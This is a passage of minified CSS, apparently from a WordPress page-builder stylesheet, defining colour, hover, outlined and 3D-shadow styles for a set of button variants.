#3253bc;margin-bottom:3px}.vc_btn-blue.vc_btn_3d.vc_btn_sm,a.vc_btn-blue.vc_btn_3d.vc_btn_sm,button.vc_btn-blue.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #3253bc;box-shadow:0 4px 0 #3253bc;margin-bottom:4px}.vc_btn-turquoise,a.vc_btn-turquoise,button.vc_btn-turquoise{background-color:#00c1cf;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-turquoise:hover,a.vc_btn-turquoise:hover,button.vc_btn-turquoise:hover{background-color:#00a4b0;color:#f7f7f7!important}.vc_btn-turquoise.vc_btn_outlined,.vc_btn-turquoise.vc_btn_square_outlined,a.vc_btn-turquoise.vc_btn_outlined,a.vc_btn-turquoise.vc_btn_square_outlined,button.vc_btn-turquoise.vc_btn_outlined,button.vc_btn-turquoise.vc_btn_square_outlined{color:#00c1cf!important}.vc_btn-turquoise.vc_btn_outlined:hover,.vc_btn-turquoise.vc_btn_square_outlined:hover,a.vc_btn-turquoise.vc_btn_outlined:hover,a.vc_btn-turquoise.vc_btn_square_outlined:hover,button.vc_btn-turquoise.vc_btn_outlined:hover,button.vc_btn-turquoise.vc_btn_square_outlined:hover{border-color:#00a4b0}.vc_btn-turquoise.vc_btn_3d,a.vc_btn-turquoise.vc_btn_3d,button.vc_btn-turquoise.vc_btn_3d{-webkit-box-shadow:0 5px 0 #008d97;box-shadow:0 5px 0 #008d97;margin-bottom:5px}.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,a.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,button.vc_btn-turquoise.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #008d97;box-shadow:0 3px 0 #008d97;margin-bottom:3px}.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,a.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,button.vc_btn-turquoise.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #008d97;box-shadow:0 4px 0 #008d97;margin-bottom:4px}.vc_btn-pink,a.vc_btn-pink,button.vc_btn-pink{background-color:#fe6c61;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-pink:hover,a.vc_btn-pink:hover,button.vc_btn-pink:hover{background-color:#fe5043;color:#f7f7f7!important}.vc_btn-pink.vc_btn_outlined,.vc_btn-pink.vc_btn_square_outlined,a.vc_btn-pink.vc_btn_outlined,a.vc_btn-pink.vc_btn_square_outlined,button.vc_btn-pink.vc_btn_outlined,button.vc_btn-pink.vc_btn_square_outlined{color:#fe6c61!important}.vc_btn-pink.vc_btn_outlined:hover,.vc_btn-pink.vc_btn_square_outlined:hover,a.vc_btn-pink.vc_btn_outlined:hover,a.vc_btn-pink.vc_btn_square_outlined:hover,button.vc_btn-pink.vc_btn_outlined:hover,button.vc_btn-pink.vc_btn_square_outlined:hover{border-color:#fe5043}.vc_btn-pink.vc_btn_3d,a.vc_btn-pink.vc_btn_3d,button.vc_btn-pink.vc_btn_3d{-webkit-box-shadow:0 5px 0 #fe3829;box-shadow:0 5px 0 #fe3829;margin-bottom:5px}.vc_btn-pink.vc_btn_3d.vc_btn_xs,a.vc_btn-pink.vc_btn_3d.vc_btn_xs,button.vc_btn-pink.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #fe3829;box-shadow:0 3px 0 #fe3829;margin-bottom:3px}.vc_btn-pink.vc_btn_3d.vc_btn_sm,a.vc_btn-pink.vc_btn_3d.vc_btn_sm,button.vc_btn-pink.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #fe3829;box-shadow:0 4px 0 #fe3829;margin-bottom:4px}.vc_btn-violet,a.vc_btn-violet,button.vc_btn-violet{background-color:#8d6dc4;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-violet:hover,a.vc_btn-violet:hover,button.vc_btn-violet:hover{background-color:#7c57bb;color:#f7f7f7!important}.vc_btn-violet.vc_btn_outlined,.vc_btn-violet.vc_btn_square_outlined,a.vc_btn-violet.vc_btn_outlined,a.vc_btn-violet.vc_btn_square_outlined,button.vc_btn-violet.vc_btn_outlined,button.vc_btn-violet.vc_btn_square_outlined{color:#8d6dc4!important}.vc_btn-violet.vc_btn_outlined:hover,.vc_btn-violet.vc_btn_square_outlined:hover,a.vc_btn-violet.vc_btn_outlined:hover,a.vc_btn-violet.vc_btn_square_outlined:hover,button.vc_btn-violet.vc_btn_outlined:hover,button.vc_btn-violet.vc_btn_square_outlined:hover{border-color:#7c57bb}.vc_btn-violet.vc_btn_3d,a.vc_btn-violet.vc_btn_3d,button.vc_btn-violet.vc_btn_3d{-webkit-box-shadow:0 5px 0 #6e48b1;box-shadow:0 5px 0 #6e48b1;margin-bottom:5px}.vc_btn-violet.vc_btn_3d.vc_btn_xs,a.vc_btn-violet.vc_btn_3d.vc_btn_xs,button.vc_btn-violet.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #6e48b1;box-shadow:0 3px 0 #6e48b1;margin-bottom:3px}.vc_btn-violet.vc_btn_3d.vc_btn_sm,a.vc_btn-violet.vc_btn_3d.vc_btn_sm,button.vc_btn-violet.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #6e48b1;box-shadow:0 4px 0 #6e48b1;margin-bottom:4px}.vc_btn-peacoc,a.vc_btn-peacoc,button.vc_btn-peacoc{background-color:#4cadc9;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-peacoc:hover,a.vc_btn-peacoc:hover,button.vc_btn-peacoc:hover{background-color:#39a0bd;color:#f7f7f7!important}.vc_btn-peacoc.vc_btn_outlined,.vc_btn-peacoc.vc_btn_square_outlined,a.vc_btn-peacoc.vc_btn_outlined,a.vc_btn-peacoc.vc_btn_square_outlined,button.vc_btn-peacoc.vc_btn_outlined,button.vc_btn-peacoc.vc_btn_square_outlined{color:#4cadc9!important}.vc_btn-peacoc.vc_btn_outlined:hover,.vc_btn-peacoc.vc_btn_square_outlined:hover,a.vc_btn-peacoc.vc_btn_outlined:hover,a.vc_btn-peacoc.vc_btn_square_outlined:hover,button.vc_btn-peacoc.vc_btn_outlined:hover,button.vc_btn-peacoc.vc_btn_square_outlined:hover{border-color:#39a0bd}.vc_btn-peacoc.vc_btn_3d,a.vc_btn-peacoc.vc_btn_3d,button.vc_btn-peacoc.vc_btn_3d{-webkit-box-shadow:0 5px 0 #338faa;box-shadow:0 5px 0 #338faa;margin-bottom:5px}.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,a.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,button.vc_btn-peacoc.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #338faa;box-shadow:0 3px 0 #338faa;margin-bottom:3px}.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,a.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,button.vc_btn-peacoc.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #338faa;box-shadow:0 4px 0 #338faa;margin-bottom:4px}.vc_btn-chino,a.vc_btn-chino,button.vc_btn-chino{background-color:#cec2ab;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-chino:hover,a.vc_btn-chino:hover,button.vc_btn-chino:hover{background-color:#c3b498;color:#f7f7f7!important}.vc_btn-chino.vc_btn_outlined,.vc_btn-chino.vc_btn_square_outlined,a.vc_btn-chino.vc_btn_outlined,a.vc_btn-chino.vc_btn_square_outlined,button.vc_btn-chino.vc_btn_outlined,button.vc_btn-chino.vc_btn_square_outlined{color:#cec2ab!important}.vc_btn-chino.vc_btn_outlined:hover,.vc_btn-chino.vc_btn_square_outlined:hover,a.vc_btn-chino.vc_btn_outlined:hover,a.vc_btn-chino.vc_btn_square_outlined:hover,button.vc_btn-chino.vc_btn_outlined:hover,button.vc_btn-chino.vc_btn_square_outlined:hover{border-color:#c3b498}.vc_btn-chino.vc_btn_3d,a.vc_btn-chino.vc_btn_3d,button.vc_btn-chino.vc_btn_3d{-webkit-box-shadow:0 5px 0 #b9a888;box-shadow:0 5px 0 #b9a888;margin-bottom:5px}.vc_btn-chino.vc_btn_3d.vc_btn_xs,a.vc_btn-chino.vc_btn_3d.vc_btn_xs,button.vc_btn-chino.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #b9a888;box-shadow:0 3px 0 #b9a888;margin-bottom:3px}.vc_btn-chino.vc_btn_3d.vc_btn_sm,a.vc_btn-chino.vc_btn_3d.vc_btn_sm,button.vc_btn-chino.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #b9a888;box-shadow:0 4px 0 #b9a888;margin-bottom:4px}.vc_btn-mulled_wine,a.vc_btn-mulled_wine,button.vc_btn-mulled_wine{background-color:#50485b;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-mulled_wine:hover,a.vc_btn-mulled_wine:hover,button.vc_btn-mulled_wine:hover{background-color:#413a4a;color:#f7f7f7!important}.vc_btn-mulled_wine.vc_btn_outlined,.vc_btn-mulled_wine.vc_btn_square_outlined,a.vc_btn-mulled_wine.vc_btn_outlined,a.vc_btn-mulled_wine.vc_btn_square_outlined,button.vc_btn-mulled_wine.vc_btn_outlined,button.vc_btn-mulled_wine.vc_btn_square_outlined{color:#50485b!important}.vc_btn-mulled_wine.vc_btn_outlined:hover,.vc_btn-mulled_wine.vc_btn_square_outlined:hover,a.vc_btn-mulled_wine.vc_btn_outlined:hover,a.vc_btn-mulled_wine.vc_btn_square_outlined:hover,button.vc_btn-mulled_wine.vc_btn_outlined:hover,button.vc_btn-mulled_wine.vc_btn_square_outlined:hover{border-color:#413a4a}.vc_btn-mulled_wine.vc_btn_3d,a.vc_btn-mulled_wine.vc_btn_3d,button.vc_btn-mulled_wine.vc_btn_3d{-webkit-box-shadow:0 5px 0 #342f3c;box-shadow:0 5px 0 #342f3c;margin-bottom:5px}.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #342f3c;box-shadow:0 3px 0 #342f3c;margin-bottom:3px}.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #342f3c;box-shadow:0 4px 0 #342f3c;margin-bottom:4px}.vc_btn-vista_blue,a.vc_btn-vista_blue,button.vc_btn-vista_blue{background-color:#75d69c;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-vista_blue:hover,a.vc_btn-vista_blue:hover,button.vc_btn-vista_blue:hover{background-color:#5dcf8b;color:#f7f7f7!important}.vc_btn-vista_blue.vc_btn_outlined,.vc_btn-vista_blue.vc_btn_square_outlined,a.vc_btn-vista_blue.vc_btn_outlined,a.vc_btn-vista_blue.vc_btn_square_outlined,button.vc_btn-vista_blue.vc_btn_outlined,button.vc_btn-vista_blue.vc_btn_square_outlined{color:#75d69c!important}.vc_btn-vista_blue.vc_btn_outlined:hover,.vc_btn-vista_blue.vc_btn_square_outlined:hover,a.vc_btn-vista_blue.vc_btn_outlined:hover,a.vc_btn-vista_blue.vc_btn_square_outlined:hover,button.vc_btn-vista_blue.vc_btn_outlined:hover,button.vc_btn-vista_blue.vc_btn_square_outlined:hover{border-color:#5dcf8b}.vc_btn-vista_blue.vc_btn_3d,a.vc_btn-vista_blue.vc_btn_3d,button.vc_btn-vista_blue.vc_btn_3d{-webkit-box-shadow:0 5px 0 #4ac97d;box-shadow:0 5px 0 #4ac97d;margin-bottom:5px}.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,a.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,button.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #4ac97d;box-shadow:0 3px 0 #4ac97d;margin-bottom:3px}.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,a.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,button.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #4ac97d;box-shadow:0 4px 0 #4ac97d;margin-bottom:4px}.vc_btn-black,a.vc_btn-black,button.vc_btn-black{background-color:#2a2a2a;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-black:hover,a.vc_btn-black:hover,button.vc_btn-black:hover{background-color:#1b1b1b;color:#f7f7f7!important}.vc_btn-black.vc_btn_outlined,.vc_btn-black.vc_btn_square_outlined,a.vc_btn-black.vc_btn_outlined,a.vc_btn-black.vc_btn_square_outlined,button.vc_btn-black.vc_btn_outlined,button.vc_btn-black.vc_btn_square_outlined{color:#2a2a2a!important}.vc_btn-black.vc_btn_outlined:hover,.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,a.vc_btn-black.vc_btn_square_outlined:hover,button.vc_btn-black.vc_btn_outlined:hover,button.vc_btn-black.vc_btn_square_outlined:hover{border-color:#1b1b1b}.vc_btn-black.vc_btn_3d,a.vc_btn-black.vc_btn_3d,button.vc_btn-black.vc_btn_3d{-webkit-box-shadow:0 5px 0 #0e0e0e;box-shadow:0 5px 0 #0e0e0e;margin-bottom:5px}.vc_btn-black.vc_btn_3d.vc_btn_xs,a.vc_btn-black.vc_btn_3d.vc_btn_xs,button.vc_btn-black.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #0e0e0e;box-shadow:0 3px 0 #0e0e0e;margin-bottom:3px}.vc_btn-black.vc_btn_3d.vc_btn_sm,a.vc_btn-black.vc_btn_3d.vc_btn_sm,button.vc_btn-black.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #0e0e0e;box-shadow:0 4px 0 #0e0e0e;margin-bottom:4px}.vc_btn-grey,a.vc_btn-grey,button.vc_btn-grey{background-color:#ebebeb;color:#666!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-grey:hover,a.vc_btn-grey:hover,button.vc_btn-grey:hover{background-color:#dcdcdc;color:#5e5e5e!important}.vc_btn-grey.vc_btn_outlined,.vc_btn-grey.vc_btn_square_outlined,a.vc_btn-grey.vc_btn_outlined,a.vc_btn-grey.vc_btn_square_outlined,button.vc_btn-grey.vc_btn_outlined,button.vc_btn-grey.vc_btn_square_outlined{color:#ebebeb!important}.vc_btn-grey.vc_btn_outlined:hover,.vc_btn-grey.vc_btn_square_outlined:hover,a.vc_btn-grey.vc_btn_outlined:hover,a.vc_btn-grey.vc_btn_square_outlined:hover,button.vc_btn-grey.vc_btn_outlined:hover,button.vc_btn-grey.vc_btn_square_outlined:hover{border-color:#dcdcdc}.vc_btn-grey.vc_btn_3d,a.vc_btn-grey.vc_btn_3d,button.vc_btn-grey.vc_btn_3d{-webkit-box-shadow:0 5px 0 #cfcfcf;box-shadow:0 5px 0 #cfcfcf;margin-bottom:5px}.vc_btn-grey.vc_btn_3d.vc_btn_xs,a.vc_btn-grey.vc_btn_3d.vc_btn_xs,button.vc_btn-grey.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #cfcfcf;box-shadow:0 3px 0 #cfcfcf;margin-bottom:3px}.vc_btn-grey.vc_btn_3d.vc_btn_sm,a.vc_btn-grey.vc_btn_3d.vc_btn_sm,button.vc_btn-grey.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #cfcfcf;box-shadow:0 4px 0 #cfcfcf;margin-bottom:4px}.vc_btn-orange,a.vc_btn-orange,button.vc_btn-orange{background-color:#f7be68;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-orange:hover,a.vc_btn-orange:hover,button.vc_btn-orange:hover{background-color:#f5b14b;color:#f7f7f7!important}.vc_btn-orange.vc_btn_outlined,.vc_btn-orange.vc_btn_square_outlined,a.vc_btn-orange.vc_btn_outlined,a.vc_btn-orange.vc_btn_square_outlined,button.vc_btn-orange.vc_btn_outlined,button.vc_btn-orange.vc_btn_square_outlined{color:#f7be68!important}.vc_btn-orange.vc_btn_outlined:hover,.vc_btn-orange.vc_btn_square_outlined:hover,a.vc_btn-orange.vc_btn_outlined:hover,a.vc_btn-orange.vc_btn_square_outlined:hover,button.vc_btn-orange.vc_btn_outlined:hover,button.vc_btn-orange.vc_btn_square_outlined:hover{border-color:#f5b14b}.vc_btn-orange.vc_btn_3d,a.vc_btn-orange.vc_btn_3d,button.vc_btn-orange.vc_btn_3d{-webkit-box-shadow:0 5px 0 #f4a733;box-shadow:0 5px 0 #f4a733;margin-bottom:5px}.vc_btn-orange.vc_btn_3d.vc_btn_xs,a.vc_btn-orange.vc_btn_3d.vc_btn_xs,button.vc_btn-orange.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #f4a733;box-shadow:0 3px 0 #f4a733;margin-bottom:3px}.vc_btn-orange.vc_btn_3d.vc_btn_sm,a.vc_btn-orange.vc_btn_3d.vc_btn_sm,button.vc_btn-orange.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #f4a733;box-shadow:0 4px 0 #f4a733;margin-bottom:4px}.vc_btn-sky,a.vc_btn-sky,button.vc_btn-sky{background-color:#5aa1e3;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-sky:hover,a.vc_btn-sky:hover,button.vc_btn-sky:hover{background-color:#4092df;color:#f7f7f7!important}.vc_btn-sky.vc_btn_outlined,.vc_btn-sky.vc_btn_square_outlined,a.vc_btn-sky.vc_btn_outlined,a.vc_btn-sky.vc_btn_square_outlined,button.vc_btn-sky.vc_btn_outlined,button.vc_btn-sky.vc_btn_square_outlined{color:#5aa1e3!important}.vc_btn-sky.vc_btn_outlined:hover,.vc_btn-sky.vc_btn_square_outlined:hover,a.vc_btn-sky.vc_btn_outlined:hover,a.vc_btn-sky.vc_btn_square_outlined:hover,button.vc_btn-sky.vc_btn_outlined:hover,button.vc_btn-sky.vc_btn_square_outlined:hover{border-color:#4092df}.vc_btn-sky.vc_btn_3d,a.vc_btn-sky.vc_btn_3d,button.vc_btn-sky.vc_btn_3d{-webkit-box-shadow:0 5px 0 #2a86db;box-shadow:0 5px 0 #2a86db;margin-bottom:5px}.vc_btn-sky.vc_btn_3d.vc_btn_xs,a.vc_btn-sky.vc_btn_3d.vc_btn_xs,button.vc_btn-sky.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #2a86db;box-shadow:0 3px 0 #2a86db;margin-bottom:3px}.vc_btn-sky.vc_btn_3d.vc_btn_sm,a.vc_btn-sky.vc_btn_3d.vc_btn_sm,button.vc_btn-sky.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #2a86db;box-shadow:0 4px 0 #2a86db;margin-bottom:4px}.vc_btn-green,a.vc_btn-green,button.vc_btn-green{background-color:#6dab3c;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-green:hover,a.vc_btn-green:hover,button.vc_btn-green:hover{background-color:#5f9434;color:#f7f7f7!important}.vc_btn-green.vc_btn_outlined,.vc_btn-green.vc_btn_square_outlined,a.vc_btn-green.vc_btn_outlined,a.vc_btn-green.vc_btn_square_outlined,button.vc_btn-green.vc_btn_outlined,button.vc_btn-green.vc_btn_square_outlined{color:#6dab3c!important}.vc_btn-green.vc_btn_outlined:hover,.vc_btn-green.vc_btn_square_outlined:hover,a.vc_btn-green.vc_btn_outlined:hover,a.vc_btn-green.vc_btn_square_outlined:hover,button.vc_btn-green.vc_btn_outlined:hover,button.vc_btn-green.vc_btn_square_outlined:hover{border-color:#5f9434}.vc_btn-green.vc_btn_3d,a.vc_btn-green.vc_btn_3d,button.vc_btn-green.vc_btn_3d{-webkit-box-shadow:0 5px 0 #53812d;box-shadow:0 5px 0 #53812d;margin-bottom:5px}.vc_btn-green.vc_btn_3d.vc_btn_xs,a.vc_btn-green.vc_btn_3d.vc_btn_xs,button.vc_btn-green.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #53812d;box-shadow:0 3px 0 #53812d;margin-bottom:3px}.vc_btn-green.vc_btn_3d.vc_btn_sm,a.vc_btn-green.vc_btn_3d.vc_btn_sm,button.vc_btn-green.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #53812d;box-shadow:0 4px 0 #53812d;margin-bottom:4px}.vc_btn-juicy_pink,a.vc_btn-juicy_pink,button.vc_btn-juicy_pink{background-color:#f4524d;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-juicy_pink:hover,a.vc_btn-juicy_pink:hover,button.vc_btn-juicy_pink:hover{background-color:#f23630;color:#f7f7f7!important}.vc_btn-juicy_pink.vc_btn_outlined,.vc_btn-juicy_pink.vc_btn_square_outlined,a.vc_btn-juicy_pink.vc_btn_outlined,a.vc_btn-juicy_pink.vc_btn_square_outlined,button.vc_btn-juicy_pink.vc_btn_outlined,button.vc_btn-juicy_pink.vc_btn_square_outlined{color:#f4524d!important}.vc_btn-juicy_pink.vc_btn_outlined:hover,.vc_btn-juicy_pink.vc_btn_square_outlined:hover,a.vc_btn-juicy_pink.vc_btn_outlined:hover,a.vc_btn-juicy_pink.vc_btn_square_outlined:hover,button.vc_btn-juicy_pink.vc_btn_outlined:hover,button.vc_btn-juicy_pink.vc_btn_square_outlined:hover{border-color:#f23630}.vc_btn-juicy_pink.vc_btn_3d,a.vc_btn-juicy_pink.vc_btn_3d,button.vc_btn-juicy_pink.vc_btn_3d{-webkit-box-shadow:0 5px 0 #f11f18;box-shadow:0 5px 0 #f11f18;margin-bottom:5px}.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #f11f18;box-shadow:0 3px 0 #f11f18;margin-bottom:3px}.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #f11f18;box-shadow:0 4px 0 #f11f18;margin-bottom:4px}.vc_btn-sandy_brown,a.vc_btn-sandy_brown,button.vc_btn-sandy_brown{background-color:#f79468;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-sandy_brown:hover,a.vc_btn-sandy_brown:hover,button.vc_btn-sandy_brown:hover{background-color:#f57f4b;color:#f7f7f7!important}.vc_btn-sandy_brown.vc_btn_outlined,.vc_btn-sandy_brown.vc_btn_square_outlined,a.vc_btn-sandy_brown.vc_btn_outlined,a.vc_btn-sandy_brown.vc_btn_square_outlined,button.vc_btn-sandy_brown.vc_btn_outlined,button.vc_btn-sandy_brown.vc_btn_square_outlined{color:#f79468!important}.vc_btn-sandy_brown.vc_btn_outlined:hover,.vc_btn-sandy_brown.vc_btn_square_outlined:hover,a.vc_btn-sandy_brown.vc_btn_outlined:hover,a.vc_btn-sandy_brown.vc_btn_square_outlined:hover,button.vc_btn-sandy_brown.vc_btn_outlined:hover,button.vc_btn-sandy_brown.vc_btn_square_outlined:hover{border-color:#f57f4b}.vc_btn-sandy_brown.vc_btn_3d,a.vc_btn-sandy_brown.vc_btn_3d,button.vc_btn-sandy_brown.vc_btn_3d{-webkit-box-shadow:0 5px 0 #f46e33;box-shadow:0 5px 0 #f46e33;margin-bottom:5px}.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #f46e33;box-shadow:0 3px 0 #f46e33;margin-bottom:3px}.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #f46e33;box-shadow:0 4px 0 #f46e33;margin-bottom:4px}.vc_btn-purple,a.vc_btn-purple,button.vc_btn-purple{background-color:#b97ebb;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-purple:hover,a.vc_btn-purple:hover,button.vc_btn-purple:hover{background-color:#ae6ab0;color:#f7f7f7!important}.vc_btn-purple.vc_btn_outlined,.vc_btn-purple.vc_btn_square_outlined,a.vc_btn-purple.vc_btn_outlined,a.vc_btn-purple.vc_btn_square_outlined,button.vc_btn-purple.vc_btn_outlined,button.vc_btn-purple.vc_btn_square_outlined{color:#b97ebb!important}.vc_btn-purple.vc_btn_outlined:hover,.vc_btn-purple.vc_btn_square_outlined:hover,a.vc_btn-purple.vc_btn_outlined:hover,a.vc_btn-purple.vc_btn_square_outlined:hover,button.vc_btn-purple.vc_btn_outlined:hover,button.vc_btn-purple.vc_btn_square_outlined:hover{border-color:#ae6ab0}.vc_btn-purple.vc_btn_3d,a.vc_btn-purple.vc_btn_3d,button.vc_btn-purple.vc_btn_3d{-webkit-box-shadow:0 5px 0 #a559a8;box-shadow:0 5px 0 #a559a8;margin-bottom:5px}.vc_btn-purple.vc_btn_3d.vc_btn_xs,a.vc_btn-purple.vc_btn_3d.vc_btn_xs,button.vc_btn-purple.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #a559a8;box-shadow:0 3px 0 #a559a8;margin-bottom:3px}.vc_btn-purple.vc_btn_3d.vc_btn_sm,a.vc_btn-purple.vc_btn_3d.vc_btn_sm,button.vc_btn-purple.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #a559a8;box-shadow:0 4px 0 #a559a8;margin-bottom:4px}.vc_btn-white,a.vc_btn-white,button.vc_btn-white{background-color:#fff;color:#666!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-white:hover,a.vc_btn-white:hover,button.vc_btn-white:hover{background-color:#f0f0f0;color:#5e5e5e!important}.vc_btn-white.vc_btn_outlined,.vc_btn-white.vc_btn_square_outlined,a.vc_btn-white.vc_btn_outlined,a.vc_btn-white.vc_btn_square_outlined,button.vc_btn-white.vc_btn_outlined,button.vc_btn-white.vc_btn_square_outlined{color:#fff!important}.vc_btn-white.vc_btn_outlined:hover,.vc_btn-white.vc_btn_square_outlined:hover,a.vc_btn-white.vc_btn_outlined:hover,a.vc_btn-white.vc_btn_square_outlined:hover,button.vc_btn-white.vc_btn_outlined:hover,button.vc_btn-white.vc_btn_square_outlined:hover{border-color:#f0f0f0}.vc_btn-white.vc_btn_3d,a.vc_btn-white.vc_btn_3d,button.vc_btn-white.vc_btn_3d{-webkit-box-shadow:0 5px 0 #e3e3e3;box-shadow:0 5px 0 #e3e3e3;margin-bottom:5px}.vc_btn-white.vc_btn_3d.vc_btn_xs,a.vc_btn-white.vc_btn_3d.vc_btn_xs,button.vc_btn-white.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #e3e3e3;box-shadow:0 3px 0 #e3e3e3;margin-bottom:3px}.vc_btn-white.vc_btn_3d.vc_btn_sm,a.vc_btn-white.vc_btn_3d.vc_btn_sm,button.vc_btn-white.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #e3e3e3;box-shadow:0 4px 0 #e3e3e3;margin-bottom:4px}.vc_btn-grace,a.vc_btn-grace,button.vc_btn-grace{background-color:#aed13b;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-grace:hover,a.vc_btn-grace:hover,button.vc_btn-grace:hover{background-color:#9ec02d;color:#f7f7f7!important}.vc_btn-grace.vc_btn_outlined,.vc_btn-grace.vc_btn_square_outlined,a.vc_btn-grace.vc_btn_outlined,a.vc_btn-grace.vc_btn_square_outlined,button.vc_btn-grace.vc_btn_outlined,button.vc_btn-grace.vc_btn_square_outlined{color:#aed13b!important}.vc_btn-grace.vc_btn_outlined:hover,.vc_btn-grace.vc_btn_square_outlined:hover,a.vc_btn-grace.vc_btn_outlined:hover,a.vc_btn-grace.vc_btn_square_outlined:hover,button.vc_btn-grace.vc_btn_outlined:hover,button.vc_btn-grace.vc_btn_square_outlined:hover{border-color:#9ec02d}.vc_btn-grace.vc_btn_3d,a.vc_btn-grace.vc_btn_3d,button.vc_btn-grace.vc_btn_3d{-webkit-box-shadow:0 5px 0 #8dac28;box-shadow:0 5px 0 #8dac28;margin-bottom:5px}.vc_btn-grace.vc_btn_3d.vc_btn_xs,a.vc_btn-grace.vc_btn_3d.vc_btn_xs,button.vc_btn-grace.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #8dac28;box-shadow:0 3px 0 #8dac28;margin-bottom:3px}.vc_btn-grace.vc_btn_3d.vc_btn_sm,a.vc_btn-grace.vc_btn_3d.vc_btn_sm,button.vc_btn-grace.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #8dac28;box-shadow:0 4px 0 